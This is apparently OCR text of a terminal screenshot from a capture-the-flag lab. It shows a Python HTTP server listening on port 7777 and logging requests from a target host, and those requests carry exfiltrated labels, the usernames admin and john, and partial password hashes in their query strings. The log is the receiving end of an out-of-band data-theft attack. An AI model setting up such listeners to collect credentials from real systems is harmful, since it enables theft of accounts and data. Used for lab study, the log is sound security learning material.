 python3 -m http.server 7777
⌥⌘2
::ffff:10.10.11.210 - - [24/Apr/2023 11:10:37] "GET /?label=user HTTP/1.1" 200 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:10:37] "GET /?label=employee HTTP/1.1" 2
00 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:49] "GET /?password=8c6976e5b5410415b
HTTP/1.1" 200 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:49] "GET /?username=admin HTTP/1.1" 2
00 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:49] "GET /?password=a85e870c05825afea
HTTP/1.1" 200 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:50] "GET /?username=john HTTP/1.1" 20
0 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:50] "GET /?password=8c6976e5b5410415b
HTTP/1.1" 200 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:50] "GET /?username=admin HTTP/1.1" 2
00 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:50] "GET /?password=a85e870c05825afea
HTTP/1.1" 200 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:50] "GET /?username=john HTTP/1.1" 20
0 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:51] "GET /?password=8c6976e5b5410415b
HTTP/1.1" 200 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:51] "GET /?username=admin HTTP/1.1" 2
00 -
::ffff:10.10.11.210 - - [24/Apr/2023 11:11:51] "GET /?password=a85e870c05825afea
HTTP/1.1" 200 -